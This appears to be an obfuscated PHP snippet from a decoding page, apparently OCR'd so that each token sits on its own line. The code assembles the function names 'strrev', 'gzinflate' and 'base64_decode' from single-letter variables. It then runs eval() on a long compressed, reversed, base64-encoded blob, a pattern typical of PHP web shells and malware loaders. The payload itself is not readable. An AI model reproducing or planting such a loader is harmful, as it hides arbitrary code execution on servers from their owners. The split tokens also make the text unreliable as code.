
Decoded Output
download
<?php
$KCPyo
=
'r'
;
$g
=
'l'
;
$qSIAB
=
'd'
;
$IdB
=
'i'
;
$mRi
=
'z'
;
$cD
=
'6'
;
$S
=
'o'
;
$j
=
'4'
;
$ZPIi
=
's'
;
$K
=
'c'
;
$uH
=
'e'
;
$Cc
=
't'
;
$Dbnt
=
'f'
;
$sBA
=
'g'
;
$pCL
=
'a'
;
$ac
=
'v'
;
$VMAo
=
'b'
;
$Hs
=
'_'
;
$Vo
=
'n'
;
$w
=
$ZPIi
.
$Cc
.
$KCPyo
.
$KCPyo
.
$uH
.
$ac
;
$vr
=
$sBA
.
$mRi
.
$IdB
.
$Vo
.
$Dbnt
.
$g
.
$pCL
.
$Cc
.
$uH
;
$eJ
=
$VMAo
.
$pCL
.
$ZPIi
.
$uH
.
$cD
.
$j
.
$Hs
.
$qSIAB
.
$u
H
.
$K
.
$S
.
$qSIAB
.
$uH
;
eval
(
$vr
(
$w
(
$eJ
(
'Bf8/+/7/v+/7/1F4JexwAIL1AGvFJeZZMzlw7DgvZ2lQy4TFPOkoHQESfC2TtL1gj0z6ojpMHl+fCl+OOer5OWyYuXxGSHKTFVnm+ykm5QG2RVMKZVaRoVe5FIQqORChRZ41nR25pYf42xrtLqrEdH/eyqpt/DhKr23lKpjMLtDvBKZ6gZlFP/VztxArBOoGy1Vy2+PhL0tJgk3n5tVZ3WHXTV4+g0Sl4915KPHHPa11tl9i2+99MTPq+GRaUGFtRxX8ntzEXMfiJq0sqi5gGywP3o8XxGs783dXBHaRPFo3mpoPMp99bPO3NVV5soW2q1RxpLgHjdBZLbj8t5LYjeHHNZy07+JOgeQrOSSHJb8XlBPE0n21oKKi2GxapuJ5Bi6ul+XXAT8qfCQMcbZOw7+zI+4w0ABV2FS7g3MqgRb8Zr0VeIIM9b5VdbhXX1dMZXKV9Gn+Wve1LPqC308OO4xTzPmqyPRdkHl6FvyIodLJvgL1Ilm7tQE+SpgyqF60VXywFDVZj8k8gLZRkw4TYCM66F+07d5ZlM/SjE/soBPYme1sLYgTsz5FdlOm6qjCcmT+RQBjTsCowMwyqwJ/2RWBc4lhOAqkOgeAYGUUspR5yAmrQm97M7dVNAGWwUT9FyNuwMHXXYEh4RZsAcZ9SQN5soC5IXRDXzoifIiQdCFLMn1152BqyQaeQANcmhSe1q4XW9EY0+gf0UAgH0Ju5CkrxWLMSHVTV1JMmqJ1s0zD/k7vWOSvJWe9K/kD0MO5uB6VedJN8SEsCSO3Bdb7LTBTSJlswWaUagFC/DQ2qptMnauRoMAuhAuUvoZ3+tGV1xzsKE3TIm8Rp6gvDQc6lO/nKZ5mSQI9EhYdzxSenTgYBsGnBoucIyEcAz5+UgEw1R1mN95CYn5DNHmONlO4CpWYw5oh/nOYR32eXUbddftgc4tHSxNhFaxOXAnU+9njyNjEMQLDbcylz0X2o5fjeU4kGI/uFCehuQN6azxLNnWhLexeApnMlaVpVzif2bG3ZNOAsBfcFy0ddAu0Xz33tSlfGoTe5JqOmUkWomY8KlWC7uLE19/kuRYA/FwAgCfRxCyYzmRhu67FxbMYXV5A5KTtRsKj5MTspnHXpMMpgtFNMjKuMK0tqe7RV9dHCffBWFo4ZqINeRY6wHhOsg/mmJo/mc3hpv9CZAbyp2+4rSPXtEHN3Tm98n8gteRCQScafe7Zh44x4IrdDJj4hCO2nVuIH9ce9+rtd0wiyjK+f3sxiukRAXI30KNRZzc3+jiKv16OrJAI6MiELC6YTiYMiFK5c71EO7qqJP0rR5T36yJzcBXPhncQ2idM6WTmGkRye0jBd4lR4CeCOLWPKQL97o/IPHE1S7rfXlqCtsIw7pfE+1+YjHsDd1izUSaoLTfMomrZq9rpjgNdtqT3hi+HTxczOHZiHEqbYPn+ox2WKx2BHvStgaej+8bGQYUHpWX00dDtrs7CblNHgOnlTt6clhcHGnzIFBQoQll9jAZc+yFIiTjUWAmnpYv6/TI58PTUrdUHYf8w2qSPLkjSo+RY+Gp0pmHxlROcXM/ETP1EZdytp188APUkQXLtWDdCnFOoVOtH808bWVgbpUx+W30MyIfONcNGJ703wEeMmAxUMHdIx2HW+WFjrc7ptqQfIFg5TAkOj2lB2mKlDYt4LTK+qh0MdtFPP4jIGg9DbasF77u2e+xvubZsfynw9CoxcKi4FSnYixQUd4q9KrVVH58ZUtQ9LJPiUtSChKCkx5iUaiCxngmA8NRLB1SkJz5O97HboKtktIO5zs2uy3IR9NMK0zHVXRUWPVL/QyDVjjr7UawehqvSaJSEHNkJ/xc9q+Y0rZBgiSN9mlSqp9SXMubI/zioLg+enWtajOJ7UVZDaS40fhnxprIY7cb/B/dotJqavPbpd8/nk48imlKqmZdXOG40n4949daWKjcMtW0ckuxBIrBDHSZbmd6ooICfW9WM8qh6UyoVEIbKgb6xCpvKeQoTLzidqS7yV0C6oFzSgB5U/ez6CWgJH2w6vg0DT/w+hQjqWvxy2D35kng+Ncag3XnfO9LG6Et+0i8A4udM2ccmnaP2f2DICwFOpnjGkdlCBVt8vHkG+EiY3wJVBFrAMmfwGH7Zc6CBgqxiFS7fH2GMBnYZhv9CqD3D2E6OoS5zJ71uW1tLeR7zVPeTk50C6+f7n4wB9hZpO+Ee/HdPe+QyJqmdpD0O6n4ACr6M+UocRGYfjbzYkaCUNAGfgnTmBbt2GZonHjYzwYsmedPJHTeBK6xKXxmLwU3S/Uttf22UuJIX+iAAkRzpSiWNXG9am75n7gOOrp+kXzSnL0eTMCKkWr/WB+6Z396X2Vif4A1tcVT4s3cTA9P8jJ33H6p2PSwz9nU79dZJqtsy81sE5g/zFImHKlrJ8bZW+g5HIrWJfh8yV6cwzPsdepyHqe64qHTuXTzE2kWh1I5w3wjUBw2g7PTzcvRQXTZKbwqZl1wqn2gCVRsA0IGdT9x5jtmxErmrmWAzH+6jRUJB7roD8NAUx9Pf3CgyW9HhgKPS/P1+MMnjXrZXGKj0RZZL0iInBoYC/KTr1qy5HlbqvoVEcmGoy7D7Ehew9M1iseygG7KjJPzRgojU8q11tHelVGdQDdetCK+AxF1pKQFZlpxr4kT6IOpYD5NjkWNfZqyJHQ9Ce+L0+KWBdypXLTYkz5MpwzKfl56U2zTKfDW0Zu2+Zp+NGCe4f3Oh4ISXAh4Tpm4lHbtDlzYBKq+OJafhfCKX5PQ2/Ogl6Z0P3gFMITQY1/QeDyViaA33KAYB2fcIqjZhfAhdxO4A1KK0NUSQuCcVLzpauT3VjKyiAr/tShuYR+wR2Bc/ScbfXnF582FgBpdWBqhwh7DrzQCkiFlSkZCJaPua9+KR+prV3zzIQBPc5+yt7nXS2k6lY9jD3RgucHpBYeDeH6WtttjylzjYMT7iDJdH+L13Ur78B8UeZyUBxXv2R5enOsjkd82zz4Z+/rkj23VEPzfX2Xi6gLn5K8kEGjz8xxgw26PPpd8k5/q6smFRVrOS57vj6MeGwujx+5m5d4GU+gzSTowysPVtTej2El6VHEf95X2AJb3DyFmPovl1UWi87R3mIhcMR3h7GUUnjT95C0f+cHzcg3TXH0hTJ4lqYlF1iuWdOlBxx8dGCtngpR3bkgx3FMdX0dIQPYFFdIt28l8KcCvDZguTT5wpqoRKDj6AWBQoMPzsWVTPVpOHc5IczNL79cbW+dIoLt+pbjTJw3xwqlCQxR0/QDEysiz+Tbrxurrq61kuwGwz42k7zfHA/7hfgdWwlS4/jsl2SJQf6odHXImYfjogFSSCdQ7eFFoeFkln5tDmWeQ4QN+0lTJcDNnkk7Vqs+Op6aKBlvYUwYnG5vzeL0Mkh16i9fWyzHvjwmRmIF8gwBmlYrjrpo1nW+AOcMPgiOYYS1QKAiUehVt/HnEgaeSMFr42QAHYWmjQ2nVI75/Lpvgho2cQPSTdE2PHN+74Y9gkfnfofSCgV8SQoAdWn5dQaEDobH1Dd1orMIlouWemgACH+hVu9oJbLPTtveEoMhfLevtNEPGjVrCXUoV6j+0YyRlcidkjnM+eiQ+74WU/h4kM1ijwSmTarGv9qXt9Vk5eg1XkA5XHwcxFRqpVD0HseL+Vi0+ETNTFkKwINfULIGaP1piL4GoNKmU+nPnHeukLqUT3svSSHTsZ4OlkvzePglmOvbhDknlyqPeU7vlJYZfbqk/nOxzO5FiX2bWMusWoKL78Fc/8v83jRsG7++Id4AaShEA+J9KaJA5Exe+I1Ox1Q83+GmVjBlqi5GcH3NKOVlrX8XMVvcdUzVfX4C8RtNWw2sxttTCFCplRe8HW6HMOLjSZr2x3sOnGBJi0zOmKITjUUc82A6NKtp0zEPcL/VmS+0lDQgn9tvvle5/SClCcFql5OBCmdQvxEYGosPwole849oOC/j1ILRvh+5hwaDiqtdqkCAfV1zcoGb1xJuAm8HV943a0+wJfvHSHNUvEN3yvUxiT67Xuhwl6RQ/ReBApojinn7WAE2NBP9v55hiSKF2uHXj6DSbjeou1MBR2UNWFAzWH96+aEY2yT9y+fZfJRhz73iRvtkxInTXgTwiMQPrtfouJFpjP40WsPOx24yGO/T7Exjc+PkWgG1RsjqRqVJZ0OfOPIPdoFUEOn42UPNrHAojhh8GmRvZkz4Q5hY/ANZDuc0jGiE+bSLX5am82fIqfBO85UTLAIz7Rtx1kXYgmXM7tSOO+ZqnWLS+9TLvXCWDOyt38WbIR+OzoxW8AV5D5BSZnfka9CLsRS7oVz7cWFSmYKdaX4ckA1+UKzQC40MPu6r1J4KnzDe2LK+8N/2anOr5ZhGermgr0y7WBh4bCOa4IUf5QUyrfSHhM629CH3YvKgGMJSHH41l7j+Fv50yfF8wILghXZPyWiqANY9qPHcpdkBmfeaF9eR/EN6WCST8qW3Lk6d7givz9pJRpv6ttX5CY9fvq+DrQXf4cM82rRPOXH4Gp0qu0qk88nZ8PZ4vk7+11TVm8S0dd2Z7RDzr8n0unikq0Kxzs/yD1t5N13fKKfdGRiPvq7Axm0eL72aCj3yrCWK4iJnlhbsVAAoGnWmb4meYJivbsbSuqM19Vrisc1A7PGWVY8EvafE+Qauhcfy8Vvg+zdt5N2XyN9AstCyqdukj/eaoOuPTKM2s4lKGWDgs0Ner+j1OMZEaxi+lvbEdITglq0uDQ2gC0KysSR9lo+pZmrEZU60vBG8xZQMXxl7YUva4X5j8kOsvJIb7NtZ5t9ydHLWyw24cCIYk7liqUwTUaFnQrLLhedtliFUeSzMZtjKQHtZpbs9erXNhl+m2QVd3sP1SVnNp5RIwWDgtgQLvmu4K4N4/Cvw+3Syo7C7PQENqPtvGM90hrI5pypCxlc3gX2Y2cB8anqPZVDIF4+sS7eGMml1bygtM46I52dQ4sqQdMmxiWSODURkZEJegtOJo6gm9ggUXmW/SOZn41+PQ8EE2h2eQ/SIccZrmTkG6iTKoGpf04eAABMEkP0namkNByb4A8MAEfB+WvMP14WdwKzmPylW/JJj2cpqK5vVQygRftH9JuH1DK6DbY+wBwu6Lb/E7X+T+lyS372JTxkJIfXwk0fY1nGYZm0EXycibs6esaRXcKwCLgn+0jQLc8s2pd9HLS5K1sprYyhImZbzbEjk183UDa6eAgIWW7K2pQ9NpWOL2TsIzYZR5kpfOcP6HrjXVa77PL9mMYLlAugaq6nFkBwjOQqBj65llN1oAFk+fZKGj6uyUjW4cDIEYyCYF9Af6quVcDi25uKN3xLLYNLmxWX+Z3kQp3vtGKao/USF/H8WT5yxqGLYYsIYBl1RSIoHIiPgOz3e5wXhv7LV0tfgVWYLblM96ywP30weVBgnQz7oEkfqnTUSiG3+IpFZXhqDSZQrP9nMosRDRe8R1CTbbIRUNBTwXBKUZNgcLM4tL8y/ld9JbxnemPIhm2ziR0YXU62bIuvvl9ZB5r7BYfGiHKS8YL5C8rdAlmzY/CmW9nvxIZ37DjDx+sB9to3qn+MpqZAO+OvfbSsaTfayOF9lFReHqSEXtKHBu1aPWk9gv2+aXAwaRlIl6y/W5qgbg2e50O9K5ls4VA1TZVqQnwy4HsPAmqmTPZkjsHOGW+XKEtUiR7Gy3CIhs8tAZrfkRWuxI3dCSvLlBHNNgI/+pvvBSSpg1C+FXoR9oknI3qKe3HCP5Eqgh1qqISEpTBCeb49KyDr72HRJuaWwRkK3XqL8BgK3nHBwgPKFJBfJZTVjr5uBUye/ot0cWL0jxfsWlcvCP0geFQbKFwoGEOFNi3Aer9le61ivQ6Tu3PxC0a5kliA9PWTVhRxzTT0d+AoV9qLFVIkLycwZ8Oowwy2anUvegdqHRbrMkfctCMUnDrz2d7PXYkNQljkfJp57K9aIFQ+TQZOh7uBZgaYNk2Ime+4/Qwc/qD41uU/eo9ifl/f8PYRaMAktRiTJ1yF6jRxIxjT8yuT5YM74Lc8WYmSjJSJ6NOY4JNhNbQrqmZv8uwkESjlueLgINij1V4NsV6kKQ+dm9OOe1RVyeiKh+6lFO79ArE3rxxPi27zP0bUHE5U9WywF5XaEnnPqKr92c0a/NaoOgsHthz3wahhSRMOxFRLnW4Ewst0pxL2jeFLsHfNg1dmOojl6HaWWdHVBvjbxEssY+rQqTTuqukT6Xp65PIuS+O5nPPtQ3Av4Uj1eOqoGI4wwDbyWlH+Vj8+3HkOoakcMGPvX8+40jwsXC5HMgMsHnuG20w29/hdc8cRR+JJYqAR1Y9jjqYL0UudsjA5SD8nLTLCuRhC0B/DWo5P3BqP4kgUMI0JnteY/jn1XmkDUhz3LTCVRkOXSiK6jxp9E2+wXKWRUdWD4T0ZFsGF3MUhoB9FrK3uSIRrSHH7onyPB1KWpnngs6/6Ie0xQ8WOcMgPyG2dwcI+PZdBdmnEiOapo5Tkzpwczj1xrA/M9DDTG3YfByrNY56v0rGI3mEPD2S+v4caSyDmNU9HSbY292eTE5nR35/fCedRE0hsWKDdQra5zzMNhiztwMhTirF4Ctc1Xao26zOEIwmtRM1sDuuBZDSztKhHU2RLs0pekh0NTXPGEMHLPk+aeU9a4ZZobwgVazEpKaroJ3r8IfhlRktfjj/DkZKoom8siUy/4rmFJalqktdC57zTHSUlfwzXVZ5eaCOfivSF6YSnNpSthxf0s8DMl5b4qnKJrhINwUsDWAtv+JjYdiaql0lTtQZGCEXkUQXC3OqymH0IzKoGJ7d+iBHhswXI48RzV8NA1C6Y7gwDePFvrbezFw5T8iDzlAKprvgCknFlGVq0l5dJrtxwKl4kdvZ6uJbH8DIiPRNLg3stHZcYYb2vDXnA96In+2enLc1pXwehHMuYaljaa8UFitDoc4wC2Ptr+JsX0JyeJcbDM6vpjRRapRmpc4oD4cT0XkiF/Q38mnImYfy6ndhj0FDrlZwlVPJotp9od1KvnGEFCwMMFTybqud+YwlMj5Z/U6UztesJIdynDoKt5Ci72w6a8aiJU9M1g6bxWn2Bi8FDSp7KesJ+qyjb5Pii4GxgvMyzqz88lRsZSb0PDokiYXYrLt+ciwdKEYxu8lJlULBKiumGo+Yh1zUfQ1dKVQH6bxdY3Id3yKCMN6XCvYPzdCO92xElqJtFXxisbtmu8sNwyFJPGnL1H0lE56pda78PYkvrBW/QqFKXcgoMt/EyUE/bNflGdZzO++mJOorDfcOjYG/vtDS4BgkVw0QMyWjbjXPs4UibIU07oOipAbz1zoi8q8VzQwi7Coln0rjAFQ9M3hoAEoALIYVg2ZaZjeryiFsaDkD3By6CE6XF5pC+GmbCpMO4cHfTNOwV4ahd+VQqegljy6C3ad59UJYj6R6qYPoHN4S3xdpbeLntl/rM9dAbzAWUswVFjw3O5AmCEsjKxBkI7X15MW+571wQfR666+yWDkVZ/g6P3zCWUjRIGH0TDGqKI7hi7PnVIzxKyr5M3x2EtzWGBYNmkwPnho5ionYtlZJItJrIP9vPzT19438hdfGONTI6mxZ2iz70cn7njfgZ3ga1YimZa4CKz9FZyTB6S/0fyef0QIXpZXRfuqoSM88fLXGNm5iMGzul7esZjZtVT1LpQd0OfmiuAuTvrDngkORDPFg86XKhrRiZJ31DL6Jen99Fj0p1KUhRxgYJHVDH4vHABhQKeBuxsLdwr++HKL0d+lLuln50QfZPF0LVdvNYKpbajTPIbFIaFvo8+eCBD2aU/ueG9/BfKe+rbs5PNDSY4idalMczxWtbB1glegUMm1UvIq1qWfnLb9iwrWG9uwZjBJSSthxjY5DHCZjKiU54lC16PN5PF2PCvLrXDuAKqExYOk35dj2/viN/RkbObhPJM2sJ1zxgkM53OWphH27vK1DA0TSjiuw0GwTYhto7DNAxskTcPyFabAT9bI3PR/dzLHQYOrL5/0YU3Nrs/7bn5+givPuOhEcz6N7i/enVN5TM5RapdcQNPVbbFkX8vXWwwUvs15Hhx+Y7f2cFnUuQLyUkHbnWdtosGQGBa6bk7CXNqT8BOjDAXqQIwETfShHPJGJCGLhqsoMtttZlpe5PjPaIrzHWcU5BY2Ccd/1/AtRAk1ADSLfVuEFie98F9Zwf3C38ilSbWyz6OqjbbgeNMioq5fALGb8EieejVC43TuifSxSgPebc3MK/obZzn295nt3mH55SJxalKHE2ytutpY+tCuzkh1Uh/c4jvfMt2uoZa3K5kcJSonbEP4fmwn6Y+a6DXKBWCHs/LrztphK1HZLE5ZQvam62A3PTCWiiQCGJn9d9VdH4rCMoQtHengWtuQs3eNJJTlnRD7CH5x70qz+wNTvaUsEeUzBHcAbtrF/ubVlyCKzPZ6seHhCsMSItEldO6zAhpRZwKuDPe4TP0iaPqcbt29wvp5m1jn4NOYOF4vfcBeWAgv5PCsurZ908MqztJL9RDsS5uqQ9t2w0PA5/6ScykUGTRGtuIxjEN0yCzgfHSJvzvYldGcu61Sypny+mghiSfRnFtbXuGBmvVueLTn8qlhqYNt5fTM5DaN1zu0UkGcPFpbsutm9NQK5j4QCJfFHeWenASB9toJD2vXki8dKNoQ0FViJNdKxh0XmOBzfHSrxM0jdEyVzXMReXt1AkvPoxgeA8j7+uRcqU61X+IaL/uEs+nCKT7dmeEnDPnMMCzCX3z0woNuXXSr8SGAMx2lh/EKZ55V8/1U4pmHLSuhkGv7XkAJY84VIUEcgq49JR9QZYnxlAz5O0qpLNFbtwWbOMFMupY9jQDLUxt8zFh4cW+g1+/lzRrnG+LKu9MIwMZkf5qQNFr1q+sbn9CcJfxwMElEGgUNeWd0xbxnwRadcy+Byv3/B/uPsT5xEqIipuvQIJ9giyJF4EXGEeZ21+zGShlG5tlC5+G7MxKc/fSZWcxPuAeSI93KnFQHMYBwHnebJtULAdgdfiVn1bqcZOfJ1uj7SXMV7Qn/GhnYuzoqYuIcN48jy5t/eEnSdNHUH9Jd8YI8U+2VlDwkiVIPWvDPOEf7yTyHG+OUTFnLlQ1Wca9A+uGgKzPZBymU1Mpl6oanpPTQ53ZIoK+EHfjXh5q+07IMP9kwGj4OdakcCG1Hj5Y+wfrUVlJB5CyjJdZzVztVtOsgzKqHToHusVTB11YN72xtHtgPUh192TDumijjN4WNPFowpyV9X2tY/30hGnwvFXpszxZIgg9er4VJ+8jsjJlXqD2mJD0XSUOfYlX7EDGW7U8IlsUpNc7bPK3T32cEV39i2/jxjdRuWiPojtQSwI/Co+1Oh4zyugny91ABy85ah+JlF5oOV4pfcCBWxiSzzM37vX8sDdYHNoNPiw8+sMRrZ++w1cqS5fW4UihlnVfEzjTmLuhUrbWtyvkScrl4XyDd7B1VdV1hr+BTW7YrhNQ2glr7dk6l/z0iHVzFcmFP4V3SM1RUoDszorFkAW8WeWNu6aAYA3WTq8zYNbs71mdcLUtlKGEb+f2AFMmUnOoSRUMw6qjGfiv9LHBOfpC7d0KaqxIpE2V+28IjZrReL8LmUWbDVOTQq08xShpy3kSUMty+irpw+nK9qwb5xJfzYYwKViSXu34j+Mrxw7QPZu+B9moC+wcmf1JW8sGFafrc7sG31CCINHT9ONNEs+dJkrWVOKu7X+M/OLCqUJgeGEE5koZJggaG3vSeNh5+GgQ1yPU48+w/W0c/3jojA07a0f6JYAnsqWRYSVzIUdjteFa0qWy25JOSnfTxMxyGMTsX6PoK2aywMjlkfd6Z8MIfSVB5Eg8+Be/XPmepSb42ZWdMHhFAoH0QsYjMKLl8npdfHaHhSHxmiLHI7gRA+Omx299jx6y8onVbfIXwGIgJ3CQ1eDv2GNEkfMawZ4yBpsdPBqAH4UcgYNySL+2uWKnnfJnjmNv8/QRp3GSE0HtDoR5WsSj9